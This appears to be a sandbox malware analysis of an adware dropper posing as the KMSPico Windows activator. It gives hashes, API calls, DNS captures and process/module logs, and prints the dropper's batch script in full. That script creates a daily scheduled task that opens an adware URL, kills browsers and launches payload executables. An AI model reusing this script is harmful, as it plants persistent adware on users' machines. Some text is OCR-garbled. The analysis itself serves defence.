# B9C316E73DA00A435B43EECDB26C9ACF

**Adware combined with KMSPico (PUP)**

# **Binary Information**



# **Total file(s) Downloads / activity [Malicious Payload(s)]**

**(KMSINSTALL.bat) = c409d4f213b7b7cf614f7a62b1f43b55 (KMSPico10.2.1\_\_8174\_il17.exe) = 7eb3f1df0863cfc3b45e1873389aef57 (RegistryActivator.exe) = 094ac7c33c103acd231806b7c9bc1172 (Registry\_Activation-176554725.exe) = d0595f6886a30e46f83cec0dd5a792ea (g.exe) = aacdbc6111cfb3aea70f7f85aa148411** 

# **Summary (***Basic Flow***):**



# *Executable downloads multiple stages. For the first stage:*

CreateFileA(FIleName, FILE\_FLAG\_SESSION\_AWARE, **0x3**, 0x0, 0x3, 0x0, 0x0);

 *0x3 indicates that file has already been downloaded.* 

GetFileSize(FileHandle, size)

This is to make sure that downloaded file is legit.

CreateProcessA ( NULL, "*net.exe* session" …); CreateProcessA ( NULL, "C:\Program Files (x86)\KMSPico 10.0.6\KMSINSTALL.bat" …);

**Some system commands and the installer script**decho off TITLE KMSPico By TeamDaz - support@teamdaz.de schtasks /create /tn "PPI Update" /tr "%SYSTEMROOT%\explorer.exe ""http://insightcdn.online/download/index.php?mn=9995""" /sc DAILY  $cls$ echo Running KMSPico... "KMSPico10.2.1\_8174\_il17.exe" echo. echo Installing KMSPico 10.2.1... [47%] echo. **@echo off** taskkill /f /IM chrome.exe<br>taskkill /f /IM firefox.exe taskkill /f /IM iexplore.exe cls echo Running KMSPico... echo. echo Installing KMSPico 10.2.1... [47%] echo. echo Applying Registry Patch... [78%] echo. start aacdbc6111cfb3aea70f7f85aa148411.exe start RegistryActivator.exe start Registry\_Activation-176554725.exe echo Installing Genuine Validation Driver.... [97%] echo. **@echo off** schtasks /Run /TN "PPI Update" echo New KMSPico 11.0.1 Found! \*\* UPDATE IN PROGRESS... \*\* echo. echo. echo Updating to New Version.... echo. pause

Eventually a new task "PPI Update" is created. Please check this task by running

'**schtasks**' command

### **UDP Activity / Domain requests:**

 $(LAYER: 4)$ s port: 53 |d port: 52809 |len=52809 C7 A1 81 80 00 01 00 05 00 00 00 00 05 70 69 78 ...?.........pix 65 6C 06 75 70 72 69 73 65 07 77 65 62 73 69 74 el.uprise.websit 65 00 00 01 00 01 05 70 69 78 65 6C 06 75 70 72 e......pixel.upr 69 73 65 07 57 45 42 53 49 54 45 00 00 05 00 01 ISE: WEBSITE: \*\*\*\*\*\*\*\* 00 00 00 05 00 05 02 6C 62 C0 12 C0 46 00 01 00 .......lb...F... 01 00 00 00 05 00 04 26 86 6A 75 C0 46 00 01 00  $.........$  .  $...$ 01 00 00 00 05 00 04 26 86 6A 7E C0 46 00 01 00  $...,..., & j-.F...$ 01 00 00 00 05 00 04 26 86 6A 77 C0 46 00 01 00  $\ldots \ldots \& jw.F...$ 01 00 00 00 05 00 04 26 86 6A 7C . . . . . . . & . i l

 $(LAYER: 4)$ s\_port: 53 |d\_port: 51719 |len=51719 22 66 81 80 00 01 00 02 00 00 00 00 03 76 6B 66 "f.?.........vkf 10 70 65 6E 61 6E 63 65 73 74 61 6C 77 61 72 74 .penancestalwart 73 03 63 6F 6D 00 00 01 00 01 C0 0C 00 05 00 01  $S.$  COM........... 00 00 00 05 00 1A 04 6B 76 69 70 0E 73 68 65 6B .......kvip.shek 65 72 6B 6F 6C 73 68 65 68 75 04 6C 69 6E 6B 00 erkolshehu.link.

### $(LAYER: 4)$

s port: 63232 |d port: 53 |len=53 C1 54 01 00 00 01 00 00 00 00 00 00 04 74 61 6E 6B 08 74 72 69 70 62 65 64 73 03 62 69 64 00 00 01 00 01

C0 36 00 01 00 01 00 00 00 05 00 04 26 86 6A 7E

.T...........tan k.tripbeds.bid..

 $.6.........$ 

in a

# **TCP Activity:**





# **Dynamic Analysis**

 $\sqrt{2}$ 

**First stage and its children**



Eventually iexplorer.exe is spawned and used $_7$ 







### **File handle Activity:**

Mon Mar 13 01:02:04 2017 1928 **KMSPico 10.2.1.exe** -> belongsTo 2236 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 1928 (0x00000788)

- -> {C:\Users\foo\Desktop\KMSPico 10.2.1.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Users\foo\AppData\Local\Temp\genteert.dll}
- $\geq$  {C:\Windows\syswow64\shell32.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- $\geq$  {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\system32\version.dll}
- -> {C:\Users\foo\AppData\Local\Temp\gentee11\guig.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- -> {C:\Windows\system32\mpr.dll}
- -> {C:\Windows\system32\winsta.DLL}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- -> {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\system32\riched20.dll}
- -> {C:\Windows\system32\explorerframe.dll}
- -> {C:\Windows\system32\DUser.dll}
- -> {C:\Windows\system32\DUI70.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}

Mon Mar 13 01:02:05 2017 512 **cmd.exe** -> belongsTo 1928 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 512 (0x00000200)

- -> {C:\Windows\SysWOW64\cmd.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\system32\WINBRAND.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\apphelp.dll}

Mon Mar 13 01:02:06 2017 2880 **KMSPico10.2.1\_\_8174\_il17.exe** -> belongsTo 512 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### \*\* 2880 (0x00000B40)

- -> {C:\Program Files (x86)\KMSPico 10.0.6\KMSPico10.2.1\_\_8174\_il17.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\system32\dbghelp.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}

Mon Mar 13 01:04:56 2017 4836 **KMSPico 10.2.1.exe** -> belongsTo 2236 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 4836 (0x000012E4)

- -> {C:\Users\foo\Desktop\KMSPico 10.2.1.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Users\foo\AppData\Local\Temp\genteert.dll}
- -> {C:\Windows\syswow64\shell32.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- $\geq$  {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\system32\version.dll}
- -> {C:\Users\foo\AppData\Local\Temp\genteeD2\guig.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

controls\_6595b64144ccf1df\_6.0.7600.16385\_none\_421189da2b7fabfc\comctl32.dll}

- -> {C:\Windows\system32\mpr.dll}
- -> {C:\Windows\system32\winsta.DLL}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- $\geq$  {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\system32\riched20.dll}
- -> {C:\Windows\system32\explorerframe.dll}
- -> {C:\Windows\system32\DUser.dll}
- $\geq$  {C:\Windows\system32\DUI70.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}

Mon Mar 13 01:04:56 2017 3424 **cmd.exe** -> belongsTo 4836 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 3424 (0x00000D60)

- -> {C:\Windows\SysWOW64\cmd.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\system32\WINBRAND.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\apphelp.dll}

Mon Mar 13 01:04:57 2017 4032 **schtasks.exe** -> belongsTo 3424 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 4032 (0x00000FC0)

- -> {C:\Windows\SysWOW64\schtasks.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
